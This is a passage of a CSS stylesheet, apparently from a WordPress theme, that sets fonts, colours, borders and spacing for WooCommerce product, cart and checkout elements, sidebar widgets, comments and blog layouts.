font-size: 14px;
font-family: 'Open Sans',sans-serif;
font-weight: 300;
}

.widget.woocommerce {

}

aside .widget.woocommerce {
padding-bottom: 39px;
border-bottom: 1px solid #b7b7b7;
margin-bottom: 32px;
}

.woocommerce ul.products li.product h6 {
text-align: left;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
font-size: 18px;
padding-left: 0;
}

.woocommerce ul.products li.product .price {
text-align: left;
}

ul.products li.product {
border-bottom: 1px solid #b7b7b7;
}

.woocommerce .product h1.product_title {
font-size: 30px;
text-transform: none;
letter-spacing: 0px;
font-weight: 400;
}

.woocommerce div.product .summary p.price span.amount {
font-size: 18px;
color: #888888;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}

.woocommerce div.product div.product_meta>span span, .woocommerce div.product div.product_meta>span a {
font-family: 'Open Sans', sans-serif;
color: #888888;
}

.woocommerce div.product div.product_meta>span, .woocommerce div.product div.product_meta>.social_share_list_holder>span {
font-family: 'Open Sans', sans-serif;
color: #333333;
font-weight: 400;
text-transform: none;
}

.related.products h4 {
font-weight: 400;
}

.woocommerce del, .woocommerce-page del, .woocommerce ins, .woocommerce-page ins {
color: #888888 !important;
}

.woocommerce table.shop_attributes th {
text-transform: none;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
}

.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount, .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount {
font-weight: 300;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
font-family: 'Open Sans', sans-serif;
font-weight: 400;
color: #333333;
}

.woocommerce .checkout table.shop_table thead tr th, .woocommerce-page .checkout table.shop_table thead tr th, .woocommerce table.cart thead tr th, .woocommerce-page table.cart thead tr th, .woocommerce-account table.my_account_orders thead tr th, .woocommerce-page table.my_account_orders thead tr th {
text-transform: none;
letter-spacing: 0;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
color: #333333;
font-size: 18px;
}

.woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text {
font-family: 'Open Sans', sans-serif;
}

.woocommerce-checkout .form-row .chosen-container .chosen-drop, .woocommerce-account .form-row .chosen-container .chosen-drop, .woocommerce .chosen-container.chosen-container-single .chosen-single, .woocommerce-page .chosen-container.chosen-container-single .chosen-single, .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single, .woocommerce input[type='text']:not(.qode_search_field), .woocommerce input[type='password'], .woocommerce input[type='email'], .woocommerce-page input[type='text']:not(.qode_search_field), .woocommerce-page input[type='password'], .woocommerce-page input[type='email'], .woocommerce textarea, .woocommerce-page textarea {
background-color: #f6f6f6;
border: 1px solid #B7B7B7;
}

.woocommerce .product .onsale.out-of-stock-button {
background-color: #888888; 
}

.woocommerce .product .onsale, .woocommerce .product .single-onsale {
text-transform: none;
letter-spacing: 0px;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
}

.woocommerce .product .onsale-inner:after {
border: none;
}
.woocommerce .product .onsale.out-of-stock-button {
box-sizing: initial;
}

.comment_holder .comment {
border: 1px solid #B7B7B7;
background-color: #f6f6f6;
}

aside .widget {
border-bottom: 1px solid #B7B7B7;
margin-bottom: 25px;
padding-bottom: 18px;
}

.single_tags {
margin-bottom: 25px;
}

.q_price_table.active .price_table_inner {
background-color: #f6f6f6;
}

.footer_bottom span {
font-size: 14px;
}

@media only screen and (max-width: 768px){
.image_to_bottom.wpb_row .wpb_column {
margin-bottom: 0px;
}
}

.blog_holder.masonry article.format-standard .post_text .post_text_inner, .blog_holder.masonry article.format-gallery .post_text .post_text_inner, .blog_holder.masonry article.format-audio .post_text .post_text_inner, .blog_holder.masonry article.format-video .post_text .post_text_inner {
padding-left: 0;
}

.latest_post_inner .post_infos a {
color: #666666;
}

.blog_like a:hover i, .blog_like a.liked i, .blog_like a:hover span {
color: #333333;
}